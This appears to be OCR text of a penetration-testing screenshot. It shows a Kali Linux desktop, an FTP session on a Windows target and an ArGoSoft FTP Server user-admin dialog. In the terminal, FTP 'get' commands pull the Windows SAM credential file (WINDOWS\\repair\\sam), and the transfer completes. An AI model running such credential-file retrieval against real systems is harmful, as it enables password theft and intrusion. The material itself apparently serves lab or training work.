 Security Kali Linux Kali Docs Kali Tools Exploit-DB
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec
root@kali: ~
File Edit View Search Terminal Help
-rw-r--r-- 1 user group 1024 Mar 22 14:00 .rnd
-rw-r--r-- 1 user group 0 Oct 02 2014 AUTOEXEC.BAT
-rw-r--r-- 1 user group 0 Oct 02 2014 CONFIG.SYS
drw-r--r-- 1 user group 0 Mar 22 14:22 curl
drw-r--r-- 1 user group 0 Oct 02 2014 Documents and Settings
-rw-r--r-- 1 user group 2499584 Apr 24 17:34 hfs.exe
-rw-r--r-- 1 user group 4322 Apr 24 19:12 hfs.ini
-rw-r--r-- 1 user group 238 Apr 24 17:45 index.php
drw-r--r-- 1 user group 0 Mar 23 10:36 OpenSSL
drw-r--r-- 1 user group 0 Apr 25 19:57 Program Files
-rw-r--r-- 1 user group 311384 Feb 15 13:01 UnRAR.exe
drw-r--r-- 1 user group 0 Apr 25 19:53 WINDOWS
-rw-r--r-- 1 user group 246 Apr 24 19:12 ~temp.vfs
226 Transfer complete
ftp> get /WINDOWS/repair/sam
local: ./WINDOWS/repair/sam remote: /WINDOWS/repair/sam
local: ./WINDOWS/repair/sam: No such file or directory
ftp> get WINDOWS\\repair\\sam
local: WINDOWS\repair\sam remote: WINDOWS\repair\sam
200 Port command successful
150 Opening Binary data connection
226 Transfer complete
24576 bytes received in 0.03 secs (780.6 kB/s)
ftp>
KALI
File Edit View Favorites Tools Help
Back
Address https://www.realtimesoft.com/multi
ArGoSoft FTP Server Controller (Expires on May 25 2015)
Log Users Groups
admin
Edit User
User Name: admin
Password:
Confirm Password:
Home Directory: C:\OpenSSL ...
Quota (MB, 0=unlmiited): 0
Disabled
Group: None
Rights
Read Write
List Delete
"SITE" Commands
DOS Zip/Unzip
Copy
OK Cancel Help